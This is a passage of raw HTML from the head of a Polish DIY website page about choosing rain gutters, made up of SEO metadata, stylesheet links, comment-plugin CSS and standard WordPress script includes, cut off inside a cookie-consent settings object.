

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/
body_size: 25286
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bądź specjalistą na budowie swojego domu, czyli co musisz wiedzieć przed wyborem rynien?</title>
	<meta name="description" content="W ciągu roku na całym świecie buduje się około 40 milionów nowych domów. I przy każdym z nich jest niemal tyle samo decyzji do podjęcia." />
	<link rel="canonical" href="https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bądź specjalistą na budowie swojego domu, czyli co musisz wiedzieć przed wyborem rynien?" />
	<meta property="og:description" content="W ciągu roku na całym świecie buduje się około 40 milionów nowych domów. I przy każdym z nich jest niemal tyle samo decyzji do podjęcia." />
	<meta property="og:url" content="https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/" />
	<meta property="og:site_name" content="Majsterkowo - przydatne porady, pomysły, wykonanie" />
	<meta property="article:published_time" content="2023-05-18T16:38:18+00:00" />
	<meta property="og:image" content="https://majsterkowo.com/wp-content/uploads/2023/05/bezokapowy_przekrojsystemu-2.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Visera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Visera" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/#article","isPartOf":{"@id":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/"},"author":{"name":"Visera","@id":"https://majsterkowo.com/#/schema/person/fb4014240ea456e467f9cec3ef8f3cf7"},"headline":"Bądź specjalistą na budowie swojego domu, czyli co musisz wiedzieć przed wyborem rynien?","datePublished":"2023-05-18T16:38:18+00:00","mainEntityOfPage":{"@id":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/"},"wordCount":699,"commentCount":0,"publisher":{"@id":"https://majsterkowo.com/#/schema/person/fb4014240ea456e467f9cec3ef8f3cf7"},"image":{"@id":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/#primaryimage"},"thumbnailUrl":"https://majsterkowo.com/wp-content/uploads/2023/05/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien.jpg","articleSection":["Budownictwo"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/#respond"]}]},{"@type":"WebPage","@id":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/","url":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/","name":"Bądź specjalistą na budowie swojego domu, czyli co musisz wiedzieć przed wyborem rynien?","isPartOf":{"@id":"https://majsterkowo.com/#website"},"primaryImageOfPage":{"@id":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/#primaryimage"},"image":{"@id":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/#primaryimage"},"thumbnailUrl":"https://majsterkowo.com/wp-content/uploads/2023/05/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien.jpg","datePublished":"2023-05-18T16:38:18+00:00","description":"W ciągu roku na całym świecie buduje się około 40 milionów nowych domów. I przy każdym z nich jest niemal tyle samo decyzji do podjęcia.","breadcrumb":{"@id":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/#primaryimage","url":"https://majsterkowo.com/wp-content/uploads/2023/05/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien.jpg","contentUrl":"https://majsterkowo.com/wp-content/uploads/2023/05/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien.jpg","width":1920,"height":1080,"caption":"Bądź specjalistą na budowie swojego domu, czyli co musisz wiedzieć przed wyborem rynien?"},{"@type":"BreadcrumbList","@id":"https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://majsterkowo.com/"},{"@type":"ListItem","position":2,"name":"Bądź specjalistą na budowie swojego domu, czyli co musisz wiedzieć przed wyborem rynien?"}]},{"@type":"WebSite","@id":"https://majsterkowo.com/#website","url":"https://majsterkowo.com/","name":"Majsterkowo - przydatne porady, pomysły, wykonanie","description":"Majsterkowo - przydatne porady, pomysły, wykonanie","publisher":{"@id":"https://majsterkowo.com/#/schema/person/fb4014240ea456e467f9cec3ef8f3cf7"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majsterkowo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://majsterkowo.com/#/schema/person/fb4014240ea456e467f9cec3ef8f3cf7","name":"Visera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://majsterkowo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"Visera"},"logo":{"@id":"https://majsterkowo.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Majsterkowo - przydatne porady, pomysły, wykonanie &raquo; Kanał z wpisami" href="https://majsterkowo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Majsterkowo - przydatne porady, pomysły, wykonanie &raquo; Kanał z komentarzami" href="https://majsterkowo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Majsterkowo - przydatne porady, pomysły, wykonanie &raquo; Bądź specjalistą na budowie swojego domu, czyli co musisz wiedzieć przed wyborem rynien? Kanał z komentarzami" href="https://majsterkowo.com/badz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien/feed/" />
<!-- majsterkowo.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="majst-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://majsterkowo.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://majsterkowo.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith_embe_plugin_front_style-css' href='https://majsterkowo.com/wp-content/plugins/embe-core/assets/front-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith_theme_slug_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://majsterkowo.com/wp-content/themes/embe/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://majsterkowo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://majsterkowo.com/wp-content/themes/embe/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://majsterkowo.com/wp-content/themes/embe/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://majsterkowo.com/wp-content/themes/embe/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-main-style-css' href='https://majsterkowo.com/wp-content/themes/embe/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-responsive-css' href='https://majsterkowo.com/wp-content/themes/embe/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-woocommerce-css' href='https://majsterkowo.com/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-about-css' href='https://majsterkowo.com/wp-content/themes/embe/assets/css/embe-about.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-dark-mode-css' href='https://majsterkowo.com/wp-content/themes/embe/assets/css/dark-mode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://majsterkowo.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wmu-colorbox-css-css' href='https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-mu-css-css' href='https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-mu-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css' href='https://majsterkowo.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-alith_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C300%2C500%7CPoppins%3A400%2C500&#038;ver=1633604385' type='text/css' media='all' />
<script type="text/javascript" src="https://majsterkowo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://majsterkowo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
